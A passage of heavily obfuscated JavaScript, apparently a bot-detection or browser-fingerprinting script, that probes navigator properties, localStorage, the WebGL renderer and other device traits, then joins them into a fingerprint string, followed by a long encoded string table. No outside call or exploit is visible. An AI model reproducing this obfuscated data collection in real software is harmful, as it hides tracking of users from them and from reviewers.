fY()[Ig(VY)],'undefined')?fY()[Ig(Pk)].call(null,YR,DTC,xK):fY()[Ig(Fw)](Xw,wO,q0C)][Fg()[x9(I5)](mp,MJ,PB,hE)]),N9),Jk(LZ[fY()[Ig(Gz)](sh,VY,Hs)](LZ[Zh()[U7(VY)].apply(null,[G9,ME])][gh(typeof qZ()[qE(Fw)],Gs('',[][[]]))?qZ()[qE(JB)].call(null,P1C,E5(E5(JB)),IEC):qZ()[qE(ME)].apply(null,[JB,PB,pPC])]),nB)),Jk(LZ[Gd(typeof fY()[Ig(ME)],'undefined')?fY()[Ig(Gz)].call(null,tE,VY,Hs):fY()[Ig(Pk)](gB,dRC,xjC)](LZ[Zh()[U7(VY)](G9,ME)][Gd(typeof fY()[Ig(pb)],Gs('',[][[]]))?fY()[Ig(Wr)].call(null,WX,Rs,T3):fY()[Ig(Pk)](c5,UBC,K4)]),nb));var vPF;return vPF=W2F[Zh()[U7(lw)].call(null,B5,A6)](),FX.pop(),vPF;}catch(IBF){FX.splice(qM(xZF,JB),Infinity,TSC);var YzF;return YzF=Fg()[x9(Fw)](lB,Y1,TR,lE),FX.pop(),YzF;}FX.pop();}break;case vA:{var PXF=DmF[zt];FX.push(tI);try{var mBF=FX.length;var cGF=E5(TC);if(gh(PXF[Gd(typeof j6()[nn(sB)],Gs(Gd(typeof Rd()[Lz(sB)],Gs([],[][[]]))?Rd()[Lz(VY)].call(null,HF,I9,Zn,kR):Rd()[Lz(d9)].apply(null,[nO,sr,bU,qx]),[][[]]))?j6()[nn(VY)](hv,V7,I5,P9):j6()[nn(sX)](pk,Mh,lB,lr)][gh(typeof Zh()[U7(Ws)],'undefined')?Zh()[U7(Ds)].apply(null,[Qb,AsC]):Zh()[U7(TK)](JZC,QV)],undefined)){var O0F;return O0F=Gd(typeof Rp()[Qk(Ds)],'undefined')?Rp()[Qk(Z9)].apply(null,[Gz,If,nb,Wg,X8C]):Rp()[Qk(R7)](KU,X4,d9,YQ,TV),FX.pop(),O0F;}if(gh(PXF[j6()[nn(VY)].call(null,hv,V7,P9,P9)][Zh()[U7(TK)](JZC,QV)],E5(E5(zt)))){var ARF;return ARF=Fg()[x9(Fw)].call(null,jz,Y1,bp,w2),FX.pop(),ARF;}var bZF;return bZF=Zh()[U7(QV)](WI,Zx),FX.pop(),bZF;}catch(UsF){FX.splice(qM(mBF,JB),Infinity,tI);var BsF;return BsF=qZ()[qE(TV)](kb,Qs,xZ),FX.pop(),BsF;}FX.pop();}break;case Jt:{var MBF=DmF[zt];var wEF=DmF[TC];FX.push(Pk);if(wQ(typeof LZ[Gd(typeof fY()[Ig(sh)],'undefined')?fY()[Ig(Fw)].call(null,Z9,wO,Fn):fY()[Ig(Pk)].apply(null,[E5(QV),ZJC,F6])][Zh()[U7(wk)](RtC,hO)],Rd()[Lz(P9)](AM,lB,AQ,E5([])))){LZ[Gd(typeof fY()[Ig(vH)],Gs('',[][[]]))?fY()[Ig(Fw)](Ds,wO,Fn):fY()[Ig(Pk)](qx,JO,FRC)][Zh()[U7(wk)](RtC,hO)]=Rd()[Lz(VY)].apply(null,[CLC,I9,E5([]),E5(E5(JB))])[CX()[cR(Rs)](Hb,VY,E5(E5(QV)),bp)](MBF,Es()[nh(d9)].call(null,nO,qx,JB,Z6,Pk,I5))[CX()[cR(Rs)](Hb,l3,E5(E5([])),bp)](wEF,Gd(typeof CX()[cR(nB)],Gs('',[][[]]))?CX()[cR(TE)].call(null,Jp,Z6,PB,GX):CX()[cR(sX)](nR,sn,rT,H8C));}FX.pop();}break;case Nm:{var lBF=DmF[zt];var QXF=DmF[TC];FX.push(NR);if(E5(OBC(lBF,QXF))){throw new (LZ[Es()[nh(QV)](In,VH,P9,Z6,PB,O2)])(gh(typeof qZ()[qE(O2)],Gs('',[][[]]))?qZ()[qE(JB)].apply(null,[CYC,bU,Uk]):qZ()[qE(Mh)](wO,VY,T7));}FX.pop();}break;case PS:{var G0C=DmF[zt];var m2C=DmF[TC];FX.push(Kd);var NZF=m2C[Rp()[Qk(Qs)](TK,G3,gB,d9,B2C)];var jEF=m2C[Rd()[Lz(Bv)](jW,bH,k6,E5(QV))];var zmF=m2C[gh(typeof j6()[nn(P9)],'undefined')?j6()[nn(sX)](Rq,N9,fX,Bn):j6()[nn(Ds)](OK,jq,WX,c5)];var LEF=m2C[Fg()[x9(KU)].apply(null,[vV,KE,I5,v4])];var OzF=m2C[Gd(typeof qZ()[qE(l3)],Gs('',[][[]]))?qZ()[qE(Ap)].call(null,k6,E5(QV),E7):qZ()[qE(JB)].call(null,C3,Wr,dzC)];var JzF=m2C[fY()[Ig(rT)](bp,fg,TSC)];var gRF=m2C[Rd()[Lz(ME)].call(null,hd,kAC,lB,sB)];var q2F=m2C[CX()[cR(gB)].call(null,ApC,KU,sh,sh)];var tBF;return tBF=Rd()[Lz(VY)].call(null,Fs,I9,Zn,nb)[CX()[cR(Rs)](HtC,k6,I5,bp)](G0C)[gh(typeof CX()[cR(bp)],'undefined')?CX()[cR(sX)].apply(null,[kv,rT,sx,KJ]):CX()[cR(Rs)](HtC,Qs,KO,bp)](NZF,fY()[Ig(TK)].call(null,E5(E5(JB)),lx,dzC))[gh(typeof CX()[cR(wb)],Gs('',[][[]]))?CX()[cR(sX)](HWC,E5(QV),Ws,XtC):CX()[cR(Rs)](HtC,PB,LB,bp)](jEF,fY()[Ig(TK)](E5(JB),lx,dzC))[CX()[cR(Rs)](HtC,f6,E5([]),bp)](zmF,fY()[Ig(TK)](lw,lx,dzC))[CX()[cR(Rs)](HtC,E5(JB),hO,bp)](LEF,fY()[Ig(TK)](x7,lx,dzC))[CX()[cR(Rs)](HtC,E5(E5([])),VY,bp)](OzF,fY()[Ig(TK)](tb,lx,dzC))[CX()[cR(Rs)].call(null,HtC,TE,JB,bp)](JzF,fY()[Ig(TK)](nb,lx,dzC))[CX()[cR(Rs)](HtC,bH,TR,bp)](gRF,Gd(typeof fY()[Ig(rT)],'undefined')?fY()[Ig(TK)].call(null,E5({}),lx,dzC):fY()[Ig(Pk)](Wr,htF,mLC))[gh(typeof CX()[cR(tk)],'undefined')?CX()[cR(sX)](tPC,LB,E5(QV),bv):CX()[cR(Rs)].call(null,HtC,tT,E5(QV),bp)](q2F,Es()[nh(Fw)](E4,ttC,JB,tT,Zn,Mp)),FX.pop(),tBF;}break;case wS:{FX.push(mK);var CfF=E5(E5(zt));try{var H2F=FX.length;var VzF=E5(TC);if(LZ[Zh()[U7(VY)](DR,ME)][Gd(typeof CX()[cR(cT)],Gs([],[][[]]))?CX()[cR(l3)](hg,c5,f6,PX):CX()[cR(sX)].call(null,qq,tb,qx,bk)]){LZ[Zh()[U7(VY)].call(null,DR,ME)][CX()[cR(l3)](hg,VY,E5(E5([])),PX)][Es()[nh(Qs)](mJ,vw,VY,k6,q4,TR)](CX()[cR(TV)](pPC,wk,LB,P9),qZ()[qE(GX)].apply(null,[ME,E5([]),x6]));LZ[Zh()[U7(VY)].call(null,DR,ME)][CX()[cR(l3)].apply(null,[hg,E5([]),qs,PX])][qZ()[qE(l9)].apply(null,[jz,E5(JB),nf])](Gd(typeof CX()[cR(AQ)],Gs('',[][[]]))?CX()[cR(TV)](pPC,E5(QV),k6,P9):CX()[cR(sX)].call(null,fM,vH,fO,djC));CfF=E5(E5([]));}}catch(qgF){FX.splice(qM(H2F,JB),Infinity,mK);}var CZF;return FX.pop(),CZF=CfF,CZF;}break;case nW:{FX.push(EBC);var UBF=CX()[cR(rT)](lz,Mp,tT,tb);var lYF=qZ()[qE(gx)].apply(null,[vB,kR,pH]);for(var NBF=QV;s2(NBF,M0C);NBF++)UBF+=lYF[qZ()[qE(Fw)].apply(null,[Z6,AQ,Cs])](LZ[CX()[cR(c5)].apply(null,[df,E5(QV),fg,f6])][Zh()[U7(B2)](fH,jz)](Gr(LZ[CX()[cR(c5)](df,UX,nb,f6)][qZ()[qE(l3)](YR,E5(JB),q7)](),lYF[CX()[cR(QV)].apply(null,[cs,Z9,fO,KO])])));var IRF;return FX.pop(),IRF=UBF,IRF;}break;case Al:{var zBF=DmF[zt];FX.push(q6);var M5F=gh(typeof Rp()[Qk(LB)],Gs(Rd()[Lz(VY)](jT,I9,E5([]),tr),[][[]]))?Rp()[Qk(R7)](tk,b1C,Wg,pB,qq):Rp()[Qk(Z9)](Hx,If,Gz,Wg,ZVC);try{var t2F=FX.length;var KfF=E5(TC);if(zBF[gh(typeof j6()[nn(JB)],Gs([],[][[]]))?j6()[nn(sX)].apply(null,[bNC,hsC,KE,YMC]):j6()[nn(VY)].call(null,hv,SwC,lB,P9)][nM()[W3(Z9)](YV,KU,zX,sB)]){var BEF=zBF[j6()[nn(VY)].call(null,hv,SwC,tT,P9)][Gd(typeof nM()[W3(LB)],'undefined')?nM()[W3(Z9)](YV,KU,zX,pJ):nM()[W3(Xw)].call(null,KhC,DO,zQ,qs)][Zh()[U7(lw)].apply(null,[LV,A6])]();var WZF;return FX.pop(),WZF=BEF,WZF;}else{var c9F;return FX.pop(),c9F=M5F,c9F;}}catch(nPF){FX.splice(qM(t2F,JB),Infinity,q6);var MfF;return FX.pop(),MfF=M5F,MfF;}FX.pop();}break;case Ut:{var MGF=DmF[zt];FX.push(YSF);var CVF=Rp()[Qk(qs)].apply(null,[UX,Z6C,mp,Wg,w0C]);var x2F=Gd(typeof Rp()[Qk(Qs)],Gs(Rd()[Lz(VY)].apply(null,[jl,I9,hO,LB]),[][[]]))?Rp()[Qk(qs)](tr,Z6C,E5(QV),Wg,w0C):Rp()[Qk(R7)].call(null,vV,Mp,tE,DhC,cT);if(MGF[fY()[Ig(Fw)](wk,wO,ZK)]){var RVF=MGF[fY()[Ig(Fw)](Xw,wO,ZK)][Fg()[x9(tE)].call(null,pJ,Fw,QV,JcC)](nM()[W3(Hx)].apply(null,[sX,Tb,pwC,sn]));var D2F=RVF[Zh()[U7(Bv)](RU,Ux)](Zh()[U7(MJ)](xs,Fw));if(D2F){var gEF=D2F[Zh()[U7(AQ)](DX,Kp)](Gd(typeof qZ()[qE(f6)],Gs([],[][[]]))?qZ()[qE(zJ)](MJ,sB,w9):qZ()[qE(JB)].apply(null,[Hk,N9,vb]));if(gEF){CVF=D2F[fY()[Ig(tE)](lx,kx,cB)](gEF[Rd()[Lz(Ap)](qt,G3,cT,f6)]);x2F=D2F[Gd(typeof fY()[Ig(f6)],Gs([],[][[]]))?fY()[Ig(tE)](E5(JB),kx,cB):fY()[Ig(Pk)](q4,fX,B7)](gEF[Rp()[Qk(bp)].apply(null,[Zk,mNC,l9,bp,YwC])]);}}}var CmF;return CmF=Gf(BS,[nM()[W3(Rs)](c5,Bw,ln,R7),CVF,cX()[Z2(qs)](Fw,tr,ln,Hn,Xw,E5(E5({}))),x2F]),FX.pop(),CmF;}break;case n8:{var HVF=DmF[zt];var k2F;FX.push(fYC);return k2F=E5(E5(HVF[j6()[nn(VY)](hv,Bn,AQ,P9)]))&&E5(E5(HVF[j6()[nn(VY)](hv,Bn,wb,P9)][Gd(typeof qZ()[qE(Zx)],Gs('',[][[]]))?qZ()[qE(Gz)].call(null,B7,E5(E5({})),Hg):qZ()[qE(JB)](PM,cT,Ev)]))&&HVF[j6()[nn(VY)](hv,Bn,Cp,P9)][gh(typeof qZ()[qE(Ws)],'undefined')?qZ()[qE(JB)](mtC,qx,Ap):qZ()[qE(Gz)].call(null,B7,tT,Hg)][QV]&&gh(HVF[j6()[nn(VY)](hv,Bn,Mh,P9)][qZ()[qE(Gz)](B7,E5([]),Hg)][QV][Zh()[U7(lw)].apply(null,[p5,A6])](),Gd(typeof Zh()[U7(wk)],'undefined')?Zh()[U7(fX)](NXC,sX):Zh()[U7(Ds)].call(null,BdC,M8C))?Gd(typeof Zh()[U7(bp)],Gs('',[][[]]))?Zh()[U7(QV)](Er,Zx):Zh()[U7(Ds)].call(null,MjC,GCC):Fg()[x9(Fw)].call(null,gB,Y1,E5([]),Xg),FX.pop(),k2F;}break;}};var S2=function(){l2F=[];};var MN;var ZXC=function(pXF){if(pXF===undefined||pXF==null){return 0;}var ERF=pXF["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return ERF["length"];};var rX=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Zs=function(){return ["^l+)","(VVG\x40_","1\\\\\x40\x40X\t","8\t\x3ff\"I6YA","KHL->\'\t6[/F","pJ\'\f0\\IWg\nKD:>B):\x40/\b0.CK|TM","P[GHz<95\f7SZ!]E\x3fZf<3GFLA","","_V]","rI\'T\x40!37Z\x40Mj^\tCY","","A_","U&A YM#Y","-[\\0OF\'","I\'Mo\rV\vc4!\\Y0\x07{rzm\x07\n","NF\bT3","BkTNCN-2\r\vsBbZI9DI%HQ*^~IVAKDB7y_X\'O:M$(PA+Le\\ZBJAdf#S%N\x40OA3ROj&ANW\x40ZSKX78\f<Xb\\I9DI%HQ*^:CJLI\bP\x3f.\f\'_%FH6W#XW1\fcG\t\rNCN-2\r\vq\vw\\2SC7p=\b,_\t[BC*/0B%Z]\v(PA+LeG{\x40O67L!Y>G;FInP=\b,_\r[QHB\x3f{BbZI\x3fPY\x3f^W-cA\x07\nT\n^Hy(:U>\n[0\vJ$S\x400-X]MX_7{\x07h\x40+Z\x40\'\vW,My1\b)VLWXBY6/6%l^M\"rT*.,CJQ[Q\x40D9\b\x000BdL$_B4mQ+1GV_SNCN-2\r\v{BfZL\'W%fQCmENOZMLdy=U>A,lIZ4%|ZBJA\n\"\x07<ZpSnC0J0\"G\x40QSTNmm0/\x072B%ZBnU0B7\x07 z[F]IB_%\'\x40%W9Q!X4OB0aCNB~-)\v\v4b+O>lIL\n*]HwNONK,5:Y$\bjB\x00#Fm&GZQA\b#OG<8K7S,A\'f^>MF6\nkGQSLA,>X\x00S$]\r\'DM3QF~_ZoP\x40MIA\vX_89\x00iz0_X0_O!DKsN[spP-)51UL`,^B0kGXI\nXC:/\v\n=>nS*OF0\v-[x]uQHP$=\v0B#GbE%QhF-TUNZLB+}D}F8G-BU!X-7RA\x40JG\n\r[f)XWwg(SO%\x406\v7V\x07LXBY6/6f]],S[qW\v*n]MX_7{\vM2hw\t,\x40C:Xh\"_ZFdDY<wL.fI$CB2IJ+J+[]\tV-)!S>],MX(MF~\\,ABBC\n\x40L_>aK0W&DH0Ix\x40^\' [\x07WSHY,)\f\'O:MZ`BD#RTfR\v1TWRUH.)nEq^0\\lF^-P[J\x40FL[p &X)\\\t-X\f(\n\x3f\f6]LWFG\rIqr%W8\b\x07MQj[\v#RoIVAKDB7sK!S>],X9TP9WCxENQEQbO3>}Q/\\00YX>IZ4%%XBJ\x404s,M\bkcIyA\nwJyCe\x40\rLI\x00A.wLubO]5\'\\QdW\'_Q\x40\\YT)>_}F8G-BU!X\v\x00&P[\rLZ\tLY<sLhP\x3fF6_C\x3ffl\nC8h\rMJP{/\n<AhB0SX$OMf#D%\\]fNK\x3f.\f\'_%FH0W7Wh\fFkUZML\\BCq/K!S>],X9TPj!-E\x40HJ\x00Yp&KL.cU7XO%TL*^kAFS\nXC:/\v\n=$\x00\tnW\x00$\x40m\"AO\x40D_v0NWc\t$%UQ+\tHbO\\]Hp !,\flW^6PyD5RCVJHY,)\fE l\n \\I2IyCk\x40\tGBNL57Jw5WE%\n{D1V\\LC^\t^w=$W#\\IlBD4S\vl-P[J\x40FDY\"5JG=S2\\BnB\x00$\x40mCoIVAKDB7sL(Xb\n*DC&0RoP^VH+>\n\x3f\x40/\x00kX9XMlV\f6]LWFGYp K%W&]B\x00$EmCoIVAKDB7sL(D/\\0X\f\x3f0,D\r[Np&KL.UbDN#DKx\x40U%\fJ\"\bF\v[\x40^{\v\v%Y!MBnMZ0QV!D\f6]LWFGYu)K5C$K+YBqR\vm&GZQA\bHZy>JM5C$K+YByX+W-[]\tBp&KL.D/\\0X\f0\x00B{D7[JM\x07G\x40Bc4JL.KcU7XO%TL*^&kGQMEV[8)B\vn9]2SB5XG\n\v1G\r]MX_7{=U>A,C}T\n\x3f\fkJ[JKYD7<\x40Xn\v$*DC&M!\tJA]L]\x00NjH7>\'Y8\b\t1M=OF%cAZMAAJp`\v{)G\r2ZI%XGfCW~]XFNDY1)\rq\vwkBD#RTdQ1V[V]F[L5.\x07_%Y#L\x40rH>SF~_Z>NIL]\x00\t\x40</\n\n7\v%lW^6\x00JEC8ENQIQH=>\x004W>M[+P0X2cF|\x07I\x40Hb2M&1AjCl\x00Sm-GFMZMW_H-.\vsC7U\t$\x3fX[0\\W~J\rBMEB=r\x07K S$\\]\'s\"XM0CmR]DM\x00^Hy2MqB\"Z5l\x00Fj7[\x40GSK{(#S$L&eX0OWfCW~]WGZZ\r7f\x40<[:D6SHsFj$\bJ\rKA]L-8\n +U/X+YByX\r%\f\rjNJO\\MN_H-.\vq\vwl[I%UL XL&NA]]Y{)\x07&D$\nL\'M#Z\nWaVWFL]DC>yY2DjK]*X}O!WQ*U\x07AG\x40L5y_XnUd\\2S*TElW&KLAMSN66\t6B/LBx_$NS!&WvJJD\b:u4\vwkUC\x3fIJ*\vxAJWZZV[87\x00iUdI%H>SF~D\'\\AFRUNYE+4Gn\vwKN6O\\4lWaP\x40N_D\tYH=yN\x00}[/\\\b-RsIK6aJ\rNZ\vNw:zK7U7XO%TL*^5kGQSL_y>_}[/\\\b-R\x00\x3f\x00Wj&ANW\x40Z7Hpb2M%Y#L\x40r\vlS\n66AA]\bHA<<6\v$]\f.%UQ+\tH~F\tD->\'Y8\'BY#SbVm^JWGG\b+>!XhlW^6\x00U+c|\x07\\\x40_uy\r!Y=\n]\v^PF0\'S_\rZ\tYX+5\x40Dn\v/FjD<XW,~[K]G+u4\v$MbbU!Xf6\f1\rwGMLDY<)<DjL\'E\f\x3fRWd,EFGJ\b\r\r\n{p\x07NqjE6^C5\nmRxENQGQE7wK:B/Z6Y^}O\r%\f\rj\bFE\x07\nE_6,\x40Xn\v%;FIxOF0\v-]\rBMEB=f\x40;D%_BnD0ODyD\"AH]\bHA<<6\v$]\f.\\jKB6^~\\B]OW_H-.\vs_uAN&YB4\v6%mAJPZDcL4>\x3fX:<I\f7S\x00#M!~GMJPaB:w\x406B\x3fZ`lO\r)+\\K\t\x00\x40</\n\n7\vhF:B}O\r%\f\r~E\x40JK\b\\+u\x00\x3fS-I\'\vB$QOhCyZ\v]HY14XqB\"Z5\x00#B6W-VX{QHh+)\r{#\\0WX>O66_[F[LCB-{\vsY(B!BxQj/VHB[MQCX57NzK,]!BE>S\vVjHYB]\bV-))<Up\\;rkQj\f-J7\t\v]LY:3.\n0\v>sQ\x00cJ*^e\x07QNCL57)<Uw\\;pk\x00#B\"\n1\x40\x40\\7ppw\r:Ed\\;sB%OJ!\rD3F\\K\x07ZEPK,5:Y$\b3jB*KB6^~G\x40\x40EAH-2\r\v/J1U[0X(MFy\\,ABBC\n\x40IH5>\x00sDdI%X^L)&GFLAPK,5:Y$\b\njB*IK-\rD7AVfA\\DH*f9\'D3d!\f#RL0\\[\rIGhL:3J*B\"AkX9TPj\f0V[\vEPK,5:Y$\b.jB*TEl\nC8ENQZQYv,Y\f58\'BY#S6P\t\"_C\v[WDKqy=U>A,lIZ4%[\rAMY+>!Xj\\[+PpTP\n$kGOJF\vYEpr2DjM]o\x07\x00\x3f\x00E1\t7Z\x40MZDV\x3f4MhaM\\6\x404SD0QjZI\v\x40LA5sI6cZ6C^\x3fQj\b\v/FJ[s\tp+u\n=Sw\tQnD#XW1\fcAUNDH/4\vsfZN&YB4\x00tR>\b]F[]C\r7u\f\x00+BwF\x3fDI%HQ*&K[nUKX78\f<XjiHkM^4IV65RCVJBD={RI7Y$MZcQ,OF0\v-V\r_ZYB-\"\x00nRfAH 2RM7\n6P[L]\n\x40V[87\x00iRfK,PE6HQ%&\tR\x40D=w\x40<X9\\7UX>Oh\"_ZFQ\x40NB7=\v&D+J\f\'\f\ra\x40\nh\x07D\'Z\\SCIcL4>_{RfDL`qI\x3fXQ%\n1uZML\\BC{rN\x00}_9o,S^0IL68-P[J\x40FQKX78\f<Xb\\I9\x40M#Qy\\\f6]LWFGd/6Y,\bdX^L*\r1FLW\x40ZW_H-.\vr8FjDl\x00Z8HVAF]IB_.\f\'_%FB\vyO\r 3_NZaIHQ%)L\v2[/I\x3fIPB6W%FA\x40[AC-r6B\x3fZbyN;X\x400P&GQ\x40\\YT)>-ly(B!B\"XW\f7\\[Z_M#K-wLi>\x3fF^>IL!W\'I\v[\x00>\f\x00!W>GCB2IJ+HjWXBY6/6\vJ\n\'UX^Q!&M\n\\Hw:2FwN,UX8RMl\nC8AJWZZVr::Bp\\\x3fiyE\r4\f7\\[Z_MEKq#L!Y>G;FI}^l-P[J\x40FDV+>!Xj\\\b+EQx!P+0JA\x40f\\\t_L-4X+/1OB2\x00E1\t7Z\x40M\x07\\\x40_7w\rI:1^+R\fa\x00yLeFZ\x40D*>K^%W8\bXI&[l\rB7]A0rY6B\x3fZbS8Nd!1R[L]nCN-2\r\v{DcxW\x3fX[0VCmGGFA\x00DKX78\f<Xb\\I9DI%HQ*^mW\x40MJ[87\x00iWdF:Bx\x40\nmFM\nNDO5w\x40\"6X/Z6Y^s\"V\boF\vI]NY04\fMzM8M7DBqIK-\rjE\x07J\x40Y6\b:X-\nLjPY\x3f^W-kTQJ\\_C{\x00\r\x079S)\\\x40SB4OB0R\n\tF<\"X5C$K+YByI\n\x3f\b\v1]`JHN-sLSws=yPC#U%\fJ-FMZEH).\r{Xc\'BY#S!P&EJQ\\MD\x3f.\f\'_%F\x406*[L6VQ&CFAOEp !$lFC!\n\fk]JA\b_</=>#ZY4\x00Mh\nD\'\\AF\t]Y$)\x07&D$\blRC\x3fXeNF7NRJLA,>X 0YX>IZ4W8P\x40M\\\\XN-4_98M\'B7HM\'\n,]\x07WSK-3\v}F8M\x00%UJ7P&K[ED*u\x00=Bw\\\b+ENF*\nW5\\FG\x40YE0(L<X/AsX9TPj/VHB[MQCX57N;_9\r\'BD>Yf;G\r[\x40^8)X%Y#L\x40rX9TPj\n:vAW]A\t^\x3f4 2U\"\x003k\r%E+\fB5R]]\bC\r-3\vz>\n]\v^^K%\f+7\n\tN87M\'^#[L0\nwJ70\v\rQ[\x00DN<sSLzl\x00*__\nO~y\b*WU\x40^Y6+X&X)\\\t-XxFW,mW\x40MJM/:E\'\v>\x40\t1X#Df*\n*V\\xuBNB4+\x00\'_%F[+PsIK6a[T]<r\r!Y=\blW^6Q!\n1]WGA_/:R#[#BO9x[\'7Z\x40MNCN-2\r\v{BcS\t$X9TPj-VWGZZ\r-`!8*__j[V**\\AJ\x00\tCp \x00\'C8F\x40#X(MFy\\+A\x40T\r\rL+<_DdF:B4MbXB1BF[\x40I{5\x07\'fZN#DKlKL-JsFKB+s!$*__IQ=;7AFF\\\x00HC>/\nHb\r$]r\r|S\n\x3f\b\v1F[\x40^-) =B8A1mB\fByD \\BSCMDB7`\v{8G6l\x00Jj\n:\x40\x40Z\tYX+5B\x00{/F`8[\v-P1JcLLQYE0(L!S<4W^qH+P\t\"_C\vFNNL-8\n)<UhL!\vC^B(B*\rEFF\rAA \rqqAjC\nw^\n\x3f\fkGGJ\\_H/g\vK0W>K\bYOxOF0\v-J\vFLY:3.\n0kIy_JyIK-\rD3AJUABKD7:\t*z%KI0SX$OMdB*IJAI\x00AT4L.S&[b_JyH\n\x3f\fkGGJ\\_H/g\vK0W>K\bYOxOF0\v-J\vFLY:3.\n0kI\x3fS\x40\"XX-BbPWGZZ\r7>ED8GjX#D7\n\v7VBFA\\LZD-3\r\')I!^\f>O\"\"_CZ\rWDKq/\n\f :Z4\nE[J*/JcLLHY,)\fE6#+XM=QZ\b\tjNR^R\rO_,+_5C$K+YByI6W%\\]\vYI\rHd/\n\f >Z\x07XX#TF7P&]HWG]HgfR^~/4W^qS00[QVmY_0>>6kqAjX%OZ\b\t[KF[B]_<-DC<)I\f.B}E-\v/_Vo\x40KN\v/\n\f :Z4\nB[J*/JcLL[L+{\vX=\r(Z#]Q,TbVH!AJBD\nQ-\'G0Y$\\\t,CIs\x00y\nCeF\r[ZaB:g_u8]+J8SB(\\L\t\x00C,7Lh\x40+Z\x40#\vEnT\r\'\x073_JWFGV$`\x00\'C8F\x40#X(MFy\nF\"NQHDfs\r:EdE6^C5\x00*7WGAC<#X:,A#Z\x40(qL\'Rj\t[KF[BNB4+\x00\'SbII\x3fO>PS(&\tIVAKDB7sI!1AjX9OL3\\W~[\r[QH-3\n$>0Q#XW1\faQ]FNCNd/L*F/T`UC\x3fIJ*\va[T]<d\r:EdF:B%B6PaAJWZZdfK\'O:M_jBD8N\r6\b\v/[KF[BL_>fK2D-*__PF0\'\rQJ\\_C{w\r:EdF:BsXM \\CyAL]E\rAdf_}B3Xd^w\v00AFW\\Q_u+I5_$A*\fJ$S\x400-[\nTN_/:E!\v>\x40\t1X#Df*\n*V\\\rCMJY1vS^!\bw[o^xFU%\fJ&[KF[BY_ \f!_/[;0k8[\v!P\f*]NOCQ BNdf_zD/\\0X\f%UJ7P\t,^_OJ\\\tHw8\r\b#Z/\\\t-X\x004B\"\n1\x40\x40\x3fHpw.)I!^7HM\'\n,]\x07WS\nB_q-sDw\\\b+E%OZ1ZJPD\tCJ-3OThDtPy#X2cVWGAY+\"\'\v\'D#MDqjTElD7AVo\x40KQ-r2DjF]\'O>PS(*\\AFNDY1)\rq\vwlBU!X\n\x3f\b\v1\x40A\r_Jb\bJ\x00zK8M7DBqR^9\n1\\XAM\rh+)\r{#D\f\'QM=\x40%\n\t+NW[M]Y{rI7S&M\x07#BI\bTF(P%FA\x40[AC-wI61Z6C^\x3fW,mWJOJO\rYHd \v6D+\\0\fbyI\nh\f0FCWaIH+w\f\x00+BGxSQ}M!a[\x40^4>\r<RlH6^E\"B6W5\\FGE]$&N\x00.P\x3fF6_C\x3fFl\nF1T\vA]\x00Ad)!\b>\f\'XK%U\nbXB1[\rCMJY1rY<Db^0Il\r*C&Db]Z\rT+rY\x00oDqMKiB\nX~y\n1&nQJ\\_Cy5&X)\\\t-X\f\x3fWh\fF&A\x40Lp *M<IbC%fJV\vjLZLA,>2B)\x40H6W#XW1\fcE\x40JK\b\tYp&K7Y$M_0Ox\x07s6\x07*\x40J\r]MBA/>Jz>\x40,B}R\n9-P[J\x40FLB-r6B\x3fZbPY\x3f^W-kTUNZL_-3\vSwI%CA4SW7E&GZQA\bHZy\v\n>_9MHjPY\x3f^W-k\\JSL_y:_}W:X\f;^}X\n-P[J\x40FLX-r\v{WfGL+Y}^f;G\r[KX78\f<XjKH6W\x3fBhF*ZLNYE+4GBcUj\x40C8YtWjR^\x40FBC7>nP\x3fF6_C\x3f\n\x3f\b\v1[\x40\x00w68bN,UX8RMd\nB-TUNZLD+>!XjZHk[#\\SlV\f6]LWFGYp \n!qI1AE%^Kl\nD3AJU\\BCH!/K0W9M\x40r\f^4IV6J*A\r_GY^k\x3fI\'>]+XSF<\nWwIVAKDB7sK%W8\bY#\nj\v1X\x07\vI]NY04\fE\'cS#D\f\x3fJhF6LC\n^u3N\x40fQL&K}P3R\bov[dW_H-.\vsDbN5DM!\v\"\v GFLA\x00V\x3f4Mh\rc[+BO9Wj&EWF\tUYp  SjZ0SX$OMd\vW%FA\x40[ACp \v{b\n-XB4^W-aZAAIDJ8/\rz8M7DBqSV(Q5R][L[0<<DdK,XI2IJ+F1[\rJN\nHN-2\x00\x07O:ML\'\vXOW0E&GZQAsdf_\x00lpM^r\t`\x07vRmGVSJTC,7GKfI]$CB2IJ+BjH]F[]C8f\rM!c\r#DGyE1\t7Z\x40M\\DV+>!XjZHk[#\\SlV\f6]LWFGYp \n!qI1AE%^Kl\nD3AJU\\BCH!/K0W9M\x40r\fE71\r1rHFA\\(LY8y\v\vsX+^\t%WX>O\n\x3f\nD-VWWWO_<:\t!S>],X\\A6\v7\rQJ\\_C{w\f\x3fZc#EIq66AA[\rO_,+MqD/\\0X}SB2\r\"G\x40Q]H_<\x07\v\'r+\\lQI%uJ#/-G]L_Q:LA,>M\b(Z,R_s)\b*_J\n\r_N12\x000B\x3fZ`3TW*0BG\bHA{w\x40\x3fW>N0[}S(%\\]NyM^D65\x40IqC+n.Zz4OP-a\rT\x40_Zuy\x3fZM1_C\x3fqJ7\nHLIH\rja ShM&#XW1\fcGP[G$&KI\'7Ik0MS(\x07B7[FPIJX4>\f 7\tPY\x3f^W-kTQJ\\_Cy:L#F&QH6^E\"B6.VAW\\Cd=\v0B#GjW\'\\Qd\nW8NQSY+\"2DjM],S[qrE\"\r\t1VJMlI[L*sRIcdO6uC\x3fIF<\nBaDJAHDN7f\x07K4S>m6SB\"TL*VHvmdcw\bHO,<=6X.M\'Ds8SE+\\CxGXYMIB+a\x07K4S>x0WA4IF6Vmfann{\'hi\r\'+yw7\x07tk6\'V]F]\tJ</2!W\'M\'D\x3fv\n3+xjgpz)ci\t\'7\faj\'QjKB6^~]JTg\nK^:)\x07\x00=u+F#EamP\r&GlLA\\\tUYqy\x001Q&BkElR\r#K[FA[BCqy5 qw\'TY6bQ!&AJQpAKB{rYnM<M&Y^c\x07Lj7cNQNE\tYH+s\vKx\x07i3\tshkf\n:%lxfmo +>\f6D/ZRxY6XW\"^JWJZDD\f/$\x00}l\x3fsbxq,5vmdcPK05\t\x3fO1Z6C^\x3fFD4\v<&]KL][<5\n!J6F.Z\x006MV\'V]F]_<5\x00!S8T,C\x40=D4\vXVAG\x40ZV_/>\f<DxT,C\x40=D4\vXVAGJZ\t_+u\x00=R/Z0P-SV(>NWF\tUYdmN5!Y\'A\'M=Q\vBjA\vuEN8/\r{,]!BE>S\vm&GZQAs1Pp` 